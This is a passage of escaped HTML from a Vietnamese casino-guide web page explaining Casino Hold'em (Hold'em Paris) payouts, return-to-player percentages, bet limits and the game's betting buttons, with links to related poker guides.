pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E50:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E40:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E30:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐôi Át\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"hoan_tra\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoàn trả cho Người chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người chơi đối với đặt cược Ante là 97,84% và đối với đặt cược bằng Tiền thưởng là 93,74%.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n      \n      \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EĐặt Cược Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBảng GIỚI HẠN ĐẶT CƯỢC thể hiện mức tối thiểu và tối đa cho phép người chơi đặt cược tại bàn, các mức này có thể thay đổi theo thời gian. Mở Giới hạn Đặt cược để kiểm tra giới hạn hiện tại của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ECasino Hold'em\u003Cbr \/\u003E\u003Cbr \/\u003E$0,50 – 1.000\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại trên màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003ESỐ DƯ$ 100.000\u003Cbr \/\u003E\u003Cbr \/\u003ETrong chế độ xem Nhập Vai, ĐỒNG HỒ cho bạn biết độ dài thời gian đặt cược. Sau khi hết thời gian, đóng đặt cược và không chấp nhận thêm cược nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-a3b5ebfa-7fff-232c-7389-9b27574d734d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 68px; overflow: hidden; width: 77px;\"\u003E\u003Cimg height=\"68\" src=\"https:\/\/lh3.googleusercontent.com\/mZu45ErCgJhmsMeEUB-caAO6zLwMhCzBX-Nb-dD_j87HULqMuqvAPQmWOjzQaCaMdvyI5rQ3Hzu6WjXpunaDaRWAB_rOUtwTIv96BTVgWxyslFfQt7_0Vx6S1tLjx_ip6Rh0jBjDesrRa0BWcLgheow\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"77\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETrong chế độ xem cổ điển, ĐÈN GIAO THÔNG cho bạn biết trạng thái hiện tại trong vòng chơi bằng cách thông báo cho bạn khi nào bạn có thể cược (đèn XANH), khi nào thời gian cược sắp hết (đèn VÀNG) và khi nào thời gian cược đã hết (đèn ĐỎ).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-3ced2fec-7fff-40fa-c5e8-4c8651ef728d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/eEGyvFrf0eKo6VD81bWFtonDKDptDRsCZWvUe1k4HNRkrRBvn41FmXvaVtaUqu-iCpNC8y59NqyAEVDhwpn0C1d0Z90AzHMb5J-vd15JZ3zFJmRwhDEVq6ekIEE44hYBqgd9ABqUYsCu_KhfBoCaQ8E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EMÀN HÌNH PHỈNH cho phép bạn chọn giá trị của mỗi phỉnh bạn muốn đặt cược. Chỉ các phỉnh có mệnh giá có thể sử dụng được trong số dư hiện tại của bạn được kích hoạt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-469bbb17-7fff-5dc8-b41e-2b0d54797868\"\u003E\u003Cspan style=\"color: #faad65; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 48px; overflow: hidden; width: 284px;\"\u003E\u003Cimg height=\"48\" src=\"https:\/\/lh5.googleusercontent.com\/DhS9-7FcBd3tBHih4PmBXQgdJ5jsiK6M5Kueab1MFaLmxpaf0ReNfgiqUBYltHpJdg4S24it3F7RghcH2bw0ARMJ5D6MwYvjpZMBUjsngC46SmVlCd6x8qNCb__xnwT0Z7cP0uZoTIEBBSR70ozfn74\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"284\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKhi bạn đã chọn phỉnh, hãy đặt cược bằng cách nhấp\/chạm vào điểm đặt cược phù hợp trên bàn chơi. Mỗi lần bạn nhấp\/chạm vào điểm đặt cược, số tiền đặt cược của bạn sẽ tăng lên theo giá trị của phỉnh đã chọn hoặc đến giới hạn tối đa cho loại đặt cược mà bạn đã chọn. Khi bạn đã đặt cược mức tối đa, trò chơi sẽ không nhận thêm tiền cho đặt cược đó và một thông báo sẽ xuất hiện ở trên đặt cược của bạn để thông báo rằng bạn đã đặt cược mức tối đa.\u003Cbr \/\u003E\u003Cbr \/\u003ELƯU Ý: Vui lòng không thu nhỏ trình duyệt của bạn hoặc mở bất kỳ thẻ nào khác trong trình duyệt trong khi vẫn còn thời gian đặt cược và đã thực hiện các đặt cược trên bàn chơi. Những hành động như vậy có thể được hệ thống ghi nhận là thoát khỏi trò chơi, do đó các cược của bạn sẽ bị từ chối trong vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003ENút LẶP LẠI cho phép bạn lặp lại tất cả các khoản đặt cược từ vòng chơi trước đó. Nút này chỉ được kích hoạt trước khi khoản tiền cược đầu tiên được đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25052a8c-7fff-7af1-3af5-ccb642e9048a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 26px; overflow: hidden; width: 85px;\"\u003E\u003Cimg height=\"26\" src=\"https:\/\/lh4.googleusercontent.com\/4Y-x8Y26fi54CPsdK73KcLfTSr5pmHjwQxmUHlR8JiK5IjiUK_FhNAQDFDWhnraIARsS8sFTHDV2LgxDy0qrcLDAM5KbwnigHiLdz5CR5mo9nZAagU2o6yWb9RRkGuxKiFQQlvk_81cJNqqb05KDKek\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"85\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút GẤP ĐÔI (2x) sẽ khả dụng sau khi bạn đã đặt cược bất kỳ. Mỗi lần nhấp\/chạm sẽ nhân đôi tất cả cược của bạn lên giới hạn tối đa. Lưu ý rằng bạn phải có đủ số dư tài khoản để nhân đôi TẤT CẢ cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e7d6d8d4-7fff-a01e-6bba-7e3c84e51dbc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 93px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/Z1Wgr_f61aYwnTFKFyeMo_b9acfgcNFkoKv72ZHzeEB4sjIJOEd26pClJ1GSgzLP3ZymF8KB4U2YT111dQoFbrFW5c54HVvl2XDnyMsE1Zr5dn-4Q30d-EnpSe7kw_8tTRjR6FgXEgjlr-MFnqMTOp0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"93\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003ENút HỦY sẽ hủy bỏ lần cược cuối cùng mà bạn đã đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-3f52c49f-7fff-bbf0-06ae-480213f2c9d9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 27px; overflow: hidden; width: 113px;\"\u003E\u003Cimg height=\"27\" src=\"https:\/\/lh4.googleusercontent.com\/fc9B2MQwYbJttBFcL_S9MV3KPrCyukqAGQh4IYqzpq_G4ZPeFvNCS9a9Rx-X3-nVOr46CTP4KVwIfDpc1PGj2f06SaIzUFq8RSRWOZYbDQTdTBTTiP9IBnKWK_Sit6qgPjLqftW2T6BIPBhDNniK9ho\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"113\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể nhấp chuột\/chạm vào nút KHÔI PHỤC liên tục để hủy bỏ các lần đặt cược, từng lần một, theo thứ tự ngược lại với thứ tự bạn đã đặt cược. Bạn có thể xóa tất cả các đặt cược của bạn bằng cách nhấn giữ nút KHÔI PHỤC.\u003Cbr \/\u003E\u003Cbr \/\u003EPhần chỉ báo TỔNG ĐẶT CƯỢC hiển thị tổng số tiền của tất cả các lần đặt cược đã thực hiện trong vòng chơi hiện tại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-602aa860-7fff-e73a-689e-f62ee4f9334d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 152px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/lGyA1fEtqxHPRCaeOm7y1rI27aZDgcBYz4bEReYqpGZLrdMl8WK9s6kxGMkUfadMyE90syNukeTyeyJxXxG73y71jA495nhrlWOsGWX3k-r88IVESxi_GWsmVwxfZV0M6UIYbfZLV2CJjtriiM2J7_A\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"152\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENgoài ra còn có rất nhiều game bài cược casino Poker Hold'em bàn chơi khác:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHướng dẫn chơi Poker Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-poker-doi-thuong-live-games.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; 